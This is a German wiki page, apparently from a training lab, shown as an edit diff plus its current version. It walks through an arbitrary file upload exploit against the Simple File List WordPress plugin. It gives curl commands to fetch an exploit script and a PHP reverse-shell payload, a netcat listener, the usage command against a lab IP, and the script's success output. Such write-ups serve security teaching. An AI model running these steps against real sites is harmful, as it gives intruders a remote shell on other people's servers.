Unauthenticated Arbitrary File Upload: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
(→Usage) |
|||
| (40 dazwischenliegende Versionen von 3 Benutzern werden nicht angezeigt) | |||
| Zeile 1: | Zeile 1: | ||
=Arbitrary file upload in Simple File List plugin for WordPress= | =Arbitrary file upload in Simple File List plugin for WordPress= | ||
| − | == | + | ==Schwachstelle== |
| − | Die Schwachstelle besteht aufgrund einer unzureichenden Validierung von Dateien während des Datei-Uploads. Ein entfernter Angreifer kann eine Datei hochladen, die PHP-Code enthält, aber eine png-Bilddateierweiterung hat | + | *Die Schwachstelle besteht aufgrund einer unzureichenden Validierung von Dateien während des Datei-Uploads. |
| + | *Ein entfernter Angreifer kann eine Datei hochladen, die PHP-Code enthält, aber eine png-Bilddateierweiterung hat. | ||
| + | *Dannach wird eine zweite Anfrage gesendet, um die png-Datei in eine PHP-Datei zu verschieben. | ||
| + | *Im Anschluss wird die PHP-Datei aufgerufen und ausgeführt. | ||
| − | + | ==Ablauf== | |
| − | + | {{#drawio:arbitrary}} | |
| + | ==Python3 Script zum Payload Hochladen== | ||
| + | *Das Skript kann unverändert übernommen werden. | ||
| + | *[[python3-scipt-payload|Python3 Script]] | ||
| + | *curl https://xinux.net/images/d/db/Script.py -o script.py | ||
| + | *chmod +x script.py | ||
| − | + | ==PHP Reverse Shell== | |
| + | *Die IP und eventuell der Port müssen angepasst werden. | ||
| + | *[[PHP-Reverse-Shell-Script|payload.txt]] | ||
| + | *[[Datei:Payload.txt]] | ||
| + | *curl https://xinux.net/images/d/d6/Payload.txt -o payload.txt | ||
| − | + | ==Angreifer== | |
| + | *netcat -lp 9999 | ||
| − | + | ==Usage== | |
| + | *python3 script.py http://10.0.10.104 | ||
| + | <pre> | ||
| + | [ ] File 2243.png generated with password: 7faaeb2f6083b6601c4843f47419783a | ||
| + | [ ] File uploaded at http://10.0.10.109/wp-content/uploads/simple-file-list/2243.png | ||
| + | [ ] File moved to http://10.0.10.109/wp-content/uploads/simple-file-list/2243.php | ||
| + | [+] Exploit seem to work. | ||
| + | [*] Confirmning .. | ||
| + | </pre> | ||
| − | + | =Aufruf= | |
| + | *http://10.0.10.109/wp-content/uploads/simple-file-list/2243.php | ||
| − | + | =Link= | |
| − | + | https://wpscan.com/vulnerability/10132 | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
Aktuelle Version vom 1. September 2023, 09:14 Uhr
Arbitrary file upload in Simple File List plugin for WordPress

Schwachstelle
- Die Schwachstelle besteht aufgrund einer unzureichenden Validierung von Dateien während des Datei-Uploads.
- Ein entfernter Angreifer kann eine Datei hochladen, die PHP-Code enthält, aber eine png-Bilddateierweiterung hat.
- Dannach wird eine zweite Anfrage gesendet, um die png-Datei in eine PHP-Datei zu verschieben.
- Im Anschluss wird die PHP-Datei aufgerufen und ausgeführt.
Ablauf
Python3 Script zum Payload Hochladen
- Das Skript kann unverändert übernommen werden.
- Python3 Script
- curl https://xinux.net/images/d/db/Script.py -o script.py
- chmod +x script.py
PHP Reverse Shell
- Die IP und eventuell der Port müssen angepasst werden.
- payload.txt
- Datei:Payload.txt
- curl https://xinux.net/images/d/d6/Payload.txt -o payload.txt
Angreifer
- netcat -lp 9999
Usage
- python3 script.py http://10.0.10.104
[ ] File 2243.png generated with password: 7faaeb2f6083b6601c4843f47419783a [ ] File uploaded at http://10.0.10.109/wp-content/uploads/simple-file-list/2243.png [ ] File moved to http://10.0.10.109/wp-content/uploads/simple-file-list/2243.php [+] Exploit seem to work. [*] Confirmning ..